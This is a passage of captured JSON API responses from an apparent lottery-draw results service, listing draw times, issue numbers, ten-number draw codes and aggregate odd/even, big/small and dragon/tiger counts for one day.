01:59:18","preDrawIssue":33878192,"preDrawCode":"03,10,09,07,05,01,02,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:58:03","preDrawIssue":33878191,"preDrawCode":"09,06,01,05,02,04,03,10,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:56:48","preDrawIssue":33878190,"preDrawCode":"08,07,01,06,03,02,05,04,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:55:33","preDrawIssue":33878189,"preDrawCode":"08,02,06,05,09,04,01,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:54:18","preDrawIssue":33878188,"preDrawCode":"09,05,02,01,07,10,06,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:53:03","preDrawIssue":33878187,"preDrawCode":"07,03,09,05,06,08,10,01,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:51:48","preDrawIssue":33878186,"preDrawCode":"09,01,10,02,04,06,03,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:50:33","preDrawIssue":33878185,"preDrawCode":"09,01,10,03,05,08,02,06,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:49:18","preDrawIssue":33878184,"preDrawCode":"01,09,03,08,04,06,07,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:48:03","preDrawIssue":33878183,"preDrawCode":"08,06,07,10,04,01,09,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:46:48","preDrawIssue":33878182,"preDrawCode":"10,02,01,06,04,08,05,07,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:45:33","preDrawIssue":33878181,"preDrawCode":"09,01,05,08,04,10,06,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:44:18","preDrawIssue":33878180,"preDrawCode":"06,05,03,04,08,10,07,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:43:03","preDrawIssue":33878179,"preDrawCode":"04,05,10,03,08,09,07,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:41:48","preDrawIssue":33878178,"preDrawCode":"02,04,07,05,09,01,10,08,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:40:33","preDrawIssue":33878177,"preDrawCode":"08,07,04,01,05,10,02,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:39:18","preDrawIssue":33878176,"preDrawCode":"02,07,05,03,08,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:38:03","preDrawIssue":33878175,"preDrawCode":"06,05,01,07,02,09,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:36:48","preDrawIssue":33878174,"preDrawCode":"08,02,01,05,07,09,04,10,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:35:33","preDrawIssue":33878173,"preDrawCode":"04,05,10,02,07,03,06,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:34:18","preDrawIssue":33878172,"preDrawCode":"05,06,01,02,03,04,10,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:33:03","preDrawIssue":33878171,"preDrawCode":"03,10,09,06,04,02,05,08,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:31:48","preDrawIssue":33878170,"preDrawCode":"07,03,10,05,01,06,02,08,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:30:33","preDrawIssue":33878169,"preDrawCode":"04,07,05,03,09,10,06,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:29:18","preDrawIssue":33878168,"preDrawCode":"08,06,01,04,09,10,07,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:28:03","preDrawIssue":33878167,"preDrawCode":"06,08,01,02,04,07,03,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:26:48","preDrawIssue":33878166,"preDrawCode":"02,04,05,07,03,08,01,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:25:33","preDrawIssue":33878165,"preDrawCode":"03,09,04,06,10,02,08,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:24:18","preDrawIssue":33878164,"preDrawCode":"06,02,04,07,01,03,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:23:03","preDrawIssue":33878163,"preDrawCode":"08,05,06,09,10,02,01,03,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:21:48","preDrawIssue":33878162,"preDrawCode":"03,10,05,01,09,02,06,08,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:20:33","preDrawIssue":33878161,"preDrawCode":"08,06,09,01,05,07,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:19:18","preDrawIssue":33878160,"preDrawCode":"01,05,04,03,08,07,10,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:18:03","preDrawIssue":33878159,"preDrawCode":"06,08,04,07,01,10,02,09,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:16:48","preDrawIssue":33878158,"preDrawCode":"09,01,03,10,05,06,02,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:15:33","preDrawIssue":33878157,"preDrawCode":"01,10,03,09,02,07,08,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:14:18","preDrawIssue":33878156,"preDrawCode":"09,03,06,01,07,08,04,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:13:03","preDrawIssue":33878155,"preDrawCode":"02,06,01,07,09,05,08,10,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:11:48","preDrawIssue":33878154,"preDrawCode":"10,01,05,09,06,07,03,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:10:33","preDrawIssue":33878153,"preDrawCode":"04,05,10,03,08,07,09,06,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:09:18","preDrawIssue":33878152,"preDrawCode":"01,05,09,04,03,07,10,02,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:08:03","preDrawIssue":33878151,"preDrawCode":"03,10,06,08,07,05,04,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:06:48","preDrawIssue":33878150,"preDrawCode":"07,04,08,06,09,01,03,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:05:33","preDrawIssue":33878149,"preDrawCode":"02,10,01,05,09,04,03,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:04:18","preDrawIssue":33878148,"preDrawCode":"04,02,06,05,07,09,10,03,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:03:03","preDrawIssue":33878147,"preDrawCode":"08,07,01,04,06,03,09,05,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:01:48","preDrawIssue":33878146,"preDrawCode":"04,10,01,05,08,03,02,06,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:00:33","preDrawIssue":33878145,"preDrawCode":"08,03,01,10,07,06,02,05,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:59:18","preDrawIssue":33878144,"preDrawCode":"04,03,06,02,10,01,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:58:03","preDrawIssue":33878143,"preDrawCode":"06,09,05,01,03,07,08,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:56:48","preDrawIssue":33878142,"preDrawCode":"06,03,01,07,02,09,04,05,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:55:33","preDrawIssue":33878141,"preDrawCode":"06,10,01,09,07,03,08,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:54:18","preDrawIssue":33878140,"preDrawCode":"07,09,04,02,08,06,01,03,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:53:03","preDrawIssue":33878139,"preDrawCode":"03,01,02,07,04,09,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:51:48","preDrawIssue":33878138,"preDrawCode":"01,10,02,04,03,05,08,09,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:50:33","preDrawIssue":33878137,"preDrawCode":"03,05,09,04,07,08,02,10,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:49:18","preDrawIssue":33878136,"preDrawCode":"10,06,02,07,08,03,01,05,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:48:03","preDrawIssue":33878135,"preDrawCode":"06,10,02,07,03,01,04,09,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:46:48","preDrawIssue":33878134,"preDrawCode":"04,09,05,03,01,10,07,02,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:45:33","preDrawIssue":33878133,"preDrawCode":"10,06,08,03,09,02,04,05,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:44:18","preDrawIssue":33878132,"preDrawCode":"07,04,01,09,10,03,05,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:43:03","preDrawIssue":33878131,"preDrawCode":"04,09,08,07,10,03,01,02,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:41:48","preDrawIssue":33878130,"preDrawCode":"02,09,05,08,04,07,01,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:40:33","preDrawIssue":33878129,"preDrawCode":"08,10,05,09,04,01,07,06,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:39:18","preDrawIssue":33878128,"preDrawCode":"09,02,04,08,03,06,01,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:38:03","preDrawIssue":33878127,"preDrawCode":"07,06,01,03,08,02,04,05,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:36:48","preDrawIssue":33878126,"preDrawCode":"01,08,06,07,09,04,02,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:35:33","preDrawIssue":33878125,"preDrawCode":"02,07,05,01,08,04,10,06,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:34:18","preDrawIssue":33878124,"preDrawCode":"07,05,04,08,02,10,09,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:33:03","preDrawIssue":33878123,"preDrawCode":"04,02,09,01,03,05,06,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:31:48","preDrawIssue":33878122,"preDrawCode":"08,10,04,05,07,03,09,06,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:30:33","preDrawIssue":33878121,"preDrawCode":"07,05,01,06,03,02,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:29:18","preDrawIssue":33878120,"preDrawCode":"08,04,05,10,01,07,09,03,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:28:03","preDrawIssue":33878119,"preDrawCode":"08,02,03,10,05,07,04,06,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:26:48","preDrawIssue":33878118,"preDrawCode":"08,06,07,03,09,01,02,05,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:25:33","preDrawIssue":33878117,"preDrawCode":"10,02,01,07,03,05,04,09,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:24:18","preDrawIssue":33878116,"preDrawCode":"01,07,05,03,09,08,02,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:23:03","preDrawIssue":33878115,"preDrawCode":"06,03,05,04,09,07,01,08,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:21:48","preDrawIssue":33878114,"preDrawCode":"03,04,08,01,05,06,09,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:20:33","preDrawIssue":33878113,"preDrawCode":"01,06,08,05,07,02,03,04,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:19:18","preDrawIssue":33878112,"preDrawCode":"10,03,05,04,06,08,07,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:18:03","preDrawIssue":33878111,"preDrawCode":"02,09,01,08,06,10,05,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:16:48","preDrawIssue":33878110,"preDrawCode":"08,07,09,05,01,03,02,10,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:15:33","preDrawIssue":33878109,"preDrawCode":"06,08,10,01,05,02,04,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:14:18","preDrawIssue":33878108,"preDrawCode":"07,06,09,08,03,01,10,02,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:13:03","preDrawIssue":33878107,"preDrawCode":"10,06,02,05,03,01,09,07,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:11:48","preDrawIssue":33878106,"preDrawCode":"07,02,04,09,03,05,10,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:10:33","preDrawIssue":33878105,"preDrawCode":"07,01,02,03,10,05,04,08,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:09:18","preDrawIssue":33878104,"preDrawCode":"10,07,05,02,04,08,06,09,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:08:03","preDrawIssue":33878103,"preDrawCode":"02,06,09,01,08,05,04,10,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:06:48","preDrawIssue":33878102,"preDrawCode":"03,02,09,04,10,05,06,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:05:33","preDrawIssue":33878101,"preDrawCode":"08,04,10,07,06,09,05,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:04:18","preDrawIssue":33878100,"preDrawCode":"03,10,01,08,05,09,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:03:03","preDrawIssue":33878099,"preDrawCode":"04,06,09,08,05,07,02,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:01:48","preDrawIssue":33878098,"preDrawCode":"06,05,04,02,09,07,03,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:00:33","preDrawIssue":33878097,"preDrawCode":"06,02,07,10,08,05,01,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 382
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3713567,"preDrawCode":"06,07,03,04,05,10,01,09,02,08","drawCount":357,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 07:25:33","drawTime":"2026-01-18 07:26:48","preDrawIssue":33878453,"drawIssue":33878454,"enable":0,"firstSingleCount":159,"firstDoubleCount":198,"firstBigCount":183,"firstSmallCount":174,"secondSingleCount":175,"secondDoubleCount":182,"secondBigCount":193,"secondSmallCount":164,"thirdSingleCount":183,"thirdDoubleCount":174,"thirdBigCount":171,"thirdSmallCount":186,"fourthSingleCount":179,"fourthDoubleCount":178,"fourthBigCount":172,"fourthSmallCount":185,"fifthSingleCount":191,"fifthDoubleCount":166,"fifthBigCount":177,"fifthSmallCount":180,"sixthSingleCount":192,"sixthDoubleCount":165,"sixthBigCount":182,"sixthSmallCount":175,"seventhSingleCount":169,"seventhDoubleCount":188,"seventhBigCount":175,"seventhSmallCount":182,"eighthSingleCount":168,"eighthDoubleCount":189,"eighthBigCount":180,"eighthSmallCount":177,"ninthSingleCount":181,"ninthDoubleCount":176,"ninthBigCount":178,"ninthSmallCount":179,"tenthSingleCount":188,"tenthDoubleCount":169,"tenthBigCount":174,"tenthSmallCount":183,"sumSingleCount":202,"sumDoubleCount":155,"sumBigCount":154,"sumSmallCount":203,"firstDragonCount":179,"firstTigerCount":178,"secondDragonCount":179,"secondTigerCount":178,"thirdDragonCount":168,"thirdTigerCount":189,"fourthDragonCount":170,"fourthTigerCount":187,"fifthDragonCount":170,"fifthTigerCount":187}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 60
content:
